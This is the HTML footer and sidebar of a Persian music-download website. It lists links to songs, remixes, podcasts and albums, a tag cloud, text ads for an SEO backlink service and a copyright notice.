<li><a title="دانلود آهنگ جدید سوگند &#8211; شکایت (ریمیکس)" href="http://www.persian-star.net/sogand-shekayat-remix/">دانلود آهنگ جدید سوگند &#8211; شکایت (ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید دنیا &#8211; کو تا بیاد (دی جی الوان ریمیکس)" href="http://www.persian-star.net/donya-koo-ta-biad-dj-elvan-remix/">دانلود آهنگ جدید دنیا &#8211; کو تا بیاد (دی جی الوان ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید مهراد هیدن و رضا پیشرو بنام راک ا چاک" href="http://www.persian-star.net/mehrad-hidden-ft-pishro-rock-a-chock/">دانلود آهنگ جدید مهراد هیدن و رضا پیشرو بنام راک ا چاک</a></li>
<li><a title="دانلود آهنگ جدید شاهین نجفی و بابک امینی &#8211; آخرین بوسه" href="http://www.persian-star.net/shahin-najafi-akharin-booseh-ft-babak-amini/">دانلود آهنگ جدید شاهین نجفی و بابک امینی &#8211; آخرین بوسه</a></li>
<li><a title="دانلود آهنگ جدید Mustafa Sandal و Zeynep Bastik بنام Mod" href="http://www.persian-star.net/mustafa-sandal-mod-ft-zeynep-bastik/">دانلود آهنگ جدید Mustafa Sandal و Zeynep Bastik بنام Mod</a></li>
<li><a title="دانلود آهنگ جدید سوگند &#8211; مدل من" href="http://www.persian-star.net/sogand-modele-man/">دانلود آهنگ جدید سوگند &#8211; مدل من</a></li>
<li><a title="خرید بک لینک برای سئو سایت backlink.behtarinseo.ir" href="http://www.persian-star.net/%d8%ae%d8%b1%db%8c%d8%af-%d8%a8%da%a9-%d9%84%db%8c%d9%86%da%a9-%d8%a8%d8%b1%d8%a7%db%8c-%d8%b3%d8%a6%d9%88-%d8%b3%d8%a7%db%8c%d8%aa-backlink-behtarinseo-ir/">خرید بک لینک برای سئو سایت backlink.behtarinseo.ir</a></li>
</ul><!-- tab viewed -->
<ul class="tab" id="random">
<li><a title="دانلود آهنگ راه بیا از بوران با پخش آنلاین" href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%b1%d8%a7%d9%87-%d8%a8%db%8c%d8%a7-%d8%a7%d8%b2-%d8%a8%d9%88%d8%b1%d8%a7%d9%86-%d8%a8%d8%a7-%d9%be%d8%ae%d8%b4-%d8%a2%d9%86%d9%84%d8%a7/">دانلود آهنگ راه بیا از بوران با پخش آنلاین</a></li>
<li><a title="دانلود آهنگ جدید سوگند و زخمی &#8211; میگذره" href="http://www.persian-star.net/sogand-migzare-ft-zakhmi/">دانلود آهنگ جدید سوگند و زخمی &#8211; میگذره</a></li>
<li><a title="دانلود آهنگ امید اسدی بنام مگه تو دل نداری رادیو جوان" href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%a7%d9%85%db%8c%d8%af-%d8%a7%d8%b3%d8%af%db%8c-%d8%a8%d9%86%d8%a7%d9%85-%d9%85%da%af%d9%87-%d8%aa%d9%88-%d8%af%d9%84-%d9%86%d8%af%d8%a7/">دانلود آهنگ امید اسدی بنام مگه تو دل نداری رادیو جوان</a></li>
<li><a title="دانلود آلبوم جدید رضا صادقی &#8211; زندگی کن" href="http://www.persian-star.net/reza-sadeghi-zendegi-kon/">دانلود آلبوم جدید رضا صادقی &#8211; زندگی کن</a></li>
<li><a title="دانلود آهنگ شمال از پورسام کیفیت عالی رادیوجوان" href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%b4%d9%85%d8%a7%d9%84-%d8%a7%d8%b2-%d9%be%d9%88%d8%b1%d8%b3%d8%a7%d9%85-%da%a9%db%8c%d9%81%db%8c%d8%aa-%d8%b9%d8%a7%d9%84%db%8c-%d8%b1/">دانلود آهنگ شمال از پورسام کیفیت عالی رادیوجوان</a></li>
<li><a title="دانلود آهنگ جدید گرشا رضایی &#8211; مجرم (ریمیکس)" href="http://www.persian-star.net/garsha-rezaei-mojrem-dj-m-nik-remix/">دانلود آهنگ جدید گرشا رضایی &#8211; مجرم (ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فتاحی &#8211; هم خلوت" href="http://www.persian-star.net/farzad-fattahi-hamkhalvat/">دانلود آهنگ جدید فرزاد فتاحی &#8211; هم خلوت</a></li>
<li><a title="دانلود آهنگ گل شب بو از یاسان در رادیو جوان" href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%da%af%d9%84-%d8%b4%d8%a8-%d8%a8%d9%88-%d8%a7%d8%b2-%db%8c%d8%a7%d8%b3%d8%a7%d9%86-%d8%af%d8%b1-%d8%b1%d8%a7%d8%af%db%8c%d9%88-%d8%ac/">دانلود آهنگ گل شب بو از یاسان در رادیو جوان</a></li>
<li><a title="دانلود موزیک ویدیو جدید سیروان خسروی &#8211; جزر" href="http://www.persian-star.net/sirvan-khosravi-jazr-video/">دانلود موزیک ویدیو جدید سیروان خسروی &#8211; جزر</a></li>
<li><a title="دانلود آهنگ جدید امیرخلوت &#8211; دنیای من" href="http://www.persian-star.net/amir-khalvat-donyaye-man/">دانلود آهنگ جدید امیرخلوت &#8211; دنیای من</a></li>
</ul><!-- tab random -->
</div><!-- body -->
</section><!-- side popularity -->
<section class="side textads">
<div class="title">
<h5>تبلیغات متنی</h5>
</div><!-- title -->
<div class="body">
<div class="item">
<a title="بک لینک"  target="_blank" href="http://backlink.behtarinseo.ir/">بک لینک</a>
<p></p>
<span><a title="بک لینک"  target="_blank" href="http://backlink.behtarinseo.ir/">http://backlink.behtarinseo.ir/</a></span>
</div><!-- پایان تبلیغات متنی بک لینک در تاریخ نامحدود می باشد -->
<div class="item">
<a title="سئو وب سایت"  target="_blank" href="https://behtarinseo.ir/">سئو وب سایت</a>
<p></p>
<span><a title="سئو وب سایت"  target="_blank" href="https://behtarinseo.ir/">https://behtarinseo.ir/</a></span>
</div><!-- پایان تبلیغات متنی سئو وب سایت در تاریخ  می باشد -->
</div><!-- body -->
</section><!-- side textads -->
</aside><!-- side_left --></div><!-- wrapper -->
<footer class="footer">
<div class="fixed">
<section class="tags">
<h5>برچسب ها <span>tags</span></h5>
<div class="content">
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af/" class="tag-cloud-link tag-link-45 tag-link-position-1" style="font-size: 9pt;">دانلود آهنگ</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c/" class="tag-cloud-link tag-link-47 tag-link-position-2" style="font-size: 9pt;">دانلود آهنگ جدید ایرانی</a>
<a href="http://www.persian-star.net/tag/%d8%a2%d9%87%d9%86%da%af/" class="tag-cloud-link tag-link-53 tag-link-position-3" style="font-size: 9pt;">آهنگ</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af/" class="tag-cloud-link tag-link-46 tag-link-position-4" style="font-size: 9pt;">دانلود آهنگ جدید</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9/" class="tag-cloud-link tag-link-2162 tag-link-position-5" style="font-size: 9pt;">دانلود موزیک</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d8%ac%d8%af%db%8c%d8%af/" class="tag-cloud-link tag-link-2163 tag-link-position-6" style="font-size: 9pt;">دانلود موزیک جدید</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d8%ac%d8%af%db%8c%d8%af-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c/" class="tag-cloud-link tag-link-2164 tag-link-position-7" style="font-size: 9pt;">دانلود موزیک جدید ایرانی</a>
<a href="http://www.persian-star.net/tag/%d9%85%d9%88%d8%b2%db%8c%da%a9/" class="tag-cloud-link tag-link-2172 tag-link-position-8" style="font-size: 9pt;">موزیک</a>
<a href="http://www.persian-star.net/tag/%d8%b1%d8%a7%d8%af%db%8c%d9%88-%d8%ac%d9%88%d8%a7%d9%86/" class="tag-cloud-link tag-link-140 tag-link-position-9" style="font-size: 9pt;">رادیو جوان</a>
<a href="http://www.persian-star.net/tag/radio-javan/" class="tag-cloud-link tag-link-577 tag-link-position-10" style="font-size: 9pt;">Radio Javan</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%be%d8%a7%d8%af%da%a9%d8%b3%d8%aa/" class="tag-cloud-link tag-link-164 tag-link-position-11" style="font-size: 9pt;">دانلود پادکست</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%be%d8%a7%d8%af%da%a9%d8%b3%d8%aa-%d8%ac%d8%af%db%8c%d8%af-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c/" class="tag-cloud-link tag-link-166 tag-link-position-12" style="font-size: 9pt;">دانلود پادکست جدید ایرانی</a>
<a href="http://www.persian-star.net/tag/%d9%be%d8%a7%d8%af%da%a9%d8%b3%d8%aa/" class="tag-cloud-link tag-link-172 tag-link-position-13" style="font-size: 9pt;">پادکست</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%be%d8%a7%d8%af%da%a9%d8%b3%d8%aa-%d8%ac%d8%af%db%8c%d8%af/" class="tag-cloud-link tag-link-165 tag-link-position-14" style="font-size: 9pt;">دانلود پادکست جدید</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d9%88%db%8c%d8%af%db%8c%d9%88/" class="tag-cloud-link tag-link-230 tag-link-position-15" style="font-size: 9pt;">دانلود موزیک ویدیو</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d9%88%db%8c%d8%af%db%8c%d9%88-%d8%ac%d8%af%db%8c%d8%af/" class="tag-cloud-link tag-link-231 tag-link-position-16" style="font-size: 9pt;">دانلود موزیک ویدیو جدید</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d9%88%db%8c%d8%af%db%8c%d9%88-%d8%ac%d8%af%db%8c%d8%af-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c/" class="tag-cloud-link tag-link-232 tag-link-position-17" style="font-size: 9pt;">دانلود موزیک ویدیو جدید ایرانی</a>
<a href="http://www.persian-star.net/tag/%d9%85%d9%88%d8%b2%db%8c%da%a9-%d9%88%db%8c%d8%af%db%8c%d9%88/" class="tag-cloud-link tag-link-240 tag-link-position-18" style="font-size: 9pt;">موزیک ویدیو</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b1%db%8c%d9%85%db%8c%da%a9%d8%b3/" class="tag-cloud-link tag-link-393 tag-link-position-19" style="font-size: 9pt;">دانلود ریمیکس</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b1%db%8c%d9%85%db%8c%da%a9%d8%b3-%d8%ac%d8%af%db%8c%d8%af/" class="tag-cloud-link tag-link-394 tag-link-position-20" style="font-size: 9pt;">دانلود ریمیکس جدید</a></div><!-- content -->
</section><!-- tags -->
<section class="latest">
<h6>بخش پادکست <a href="http://www.persian-star.net/category/podcast/" title="آرشیو">آرشیو</a></h6>
<ul>
<li><a title="دانلود پادکست جدید RELEJI بنام TranceForm 92" href="http://www.persian-star.net/releji-tranceform-92/">دانلود پادکست جدید RELEJI بنام TranceForm 92</a></li>
<li><a title="دانلود پادکست جدید Dj Mohsen بنام Mohsen&#8217;s House 98" href="http://www.persian-star.net/dj-mohsen-mohsens-house-98/">دانلود پادکست جدید Dj Mohsen بنام Mohsen&#8217;s House 98</a></li>
<li><a title="دانلود پادکست جدید Deejay Al بنام Halloween Mix 2020" href="http://www.persian-star.net/deejay-al-halloween-mix-2020/">دانلود پادکست جدید Deejay Al بنام Halloween Mix 2020</a></li>
<li><a title="دانلود پادکست جدید مهران عباسی بنام Cue &#038; Play 1" href="http://www.persian-star.net/mehran-abbasi-cue-play-1/">دانلود پادکست جدید مهران عباسی بنام Cue &#038; Play 1</a></li>
<li><a title="دانلود پادکست جدید DJ PS بنام Gheramophone 13" href="http://www.persian-star.net/dj-ps-gheramophone-13/">دانلود پادکست جدید DJ PS بنام Gheramophone 13</a></li>
</ul>
</section><!-- latest -->
<section class="latest">
<h6>بخش ریمیکس <a href="http://www.persian-star.net/category/music/remix/" title="آرشیو">آرشیو</a></h6>
<ul>
<li><a title="دانلود آهنگ جدید امو بند &#8211; تو دلی (تریبال ورژن)" href="http://www.persian-star.net/emo-band-too-deli-tribal-version/">دانلود آهنگ جدید امو بند &#8211; تو دلی (تریبال ورژن)</a></li>
<li><a title="دانلود آهنگ جدید حمید صفت &#8211; تو دلی (ریمیکس)" href="http://www.persian-star.net/hamid-sefat-too-deli-remix/">دانلود آهنگ جدید حمید صفت &#8211; تو دلی (ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید علیرضا قربانی &#8211; پل ( دیجی فلیکس و متوان ریمیکس )" href="http://www.persian-star.net/alireza-ghorbani-pol-dj-phellix-and-mat1ne-remix/">دانلود آهنگ جدید علیرضا قربانی &#8211; پل ( دیجی فلیکس و متوان ریمیکس )</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (نیما قریشی ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-nima-ghoreishi-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (نیما قریشی ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (مهدی ابراهیم نژاد ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-mehdi-ebrahiminejad-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (مهدی ابراهیم نژاد ریمیکس)</a></li>
</ul>
</section><!-- latest -->
<section class="latest">
<h6>بخش آلبوم <a href="http://www.persian-star.net/category/album/" title="آرشیو">آرشیو</a></h6>
<ul>
<li><a title="دانلود آلبوم جدید آنیتا &#8211; اترنال" href="http://www.persian-star.net/anita-etrenal/">دانلود آلبوم جدید آنیتا &#8211; اترنال</a></li>
<li><a title="دانلود آلبوم جدید ستین &#8211; پاییزی" href="http://www.persian-star.net/satin-paeezi/">دانلود آلبوم جدید ستین &#8211; پاییزی</a></li>
<li><a title="دانلود آلبوم جدید علیرضا جی جی و سیجل &#8211; پیر شدیم ولی بزرگ نه 3" href="http://www.persian-star.net/alireza-jj-pir-shodim-vali-bozorg-na-3-ft-sijal/">دانلود آلبوم جدید علیرضا جی جی و سیجل &#8211; پیر شدیم ولی بزرگ نه 3</a></li>
<li><a title="دانلود آلبوم جدید سپهر خلسه &#8211; انفرادی" href="http://www.persian-star.net/khalse-enferadi/">دانلود آلبوم جدید سپهر خلسه &#8211; انفرادی</a></li>
<li><a title="دانلود آلبوم جدید زخمی &#8211; مهربون" href="http://www.persian-star.net/zakhmi-mehraboon/">دانلود آلبوم جدید زخمی &#8211; مهربون</a></li>
</ul>
</section><!-- latest -->
</div><!-- fixed -->
<div class="copyright">
<div class="fixed" style="position: relative;">
<div class="vebeet"></div>
<p>تمامی حقوق مطالب برای <a title="رادیو جوان" href="http://www.persian-star.net">رادیو جوان</a> محفوظ است و هرگونه کپی برداری بدون ذکر منبع ممنوع می باشد.</p>
<p>طبق ماده 12 فصل سوم قانون جرائم رایانه ای کپی برداری از قالب و محتوا پیگرد قانونی خواهد داشت.</p>
<p>
<a href="http://vebeet.com" target="_blank" title="قالب وردپرس">طراحی قالب وردپرس</a> : <a href="http://vebeet.com" target="_blank" title="قالب وردپرس">وبیت</a> /
<a target="_blank" title="فید" href="http://www.persian-star.net/feed/">فید خوان</a> ، 
<a target="_blank" title="ولید" href="http://jigsaw.w3.org/css-validator/check/referer">ولید شده</a>
</p>
<div title="رفتن به بالای صفحه" class="scrolltop"><span class="icon"></span></div>
</div><!-- fixed -->
</div><!-- copyright -->
</footer><!-- footer -->
<script type='text/javascript' src='http://www.persian-star.net/wp-includes/js/wp-embed.min.js?ver=4.9.10'></script>



</body>
</html>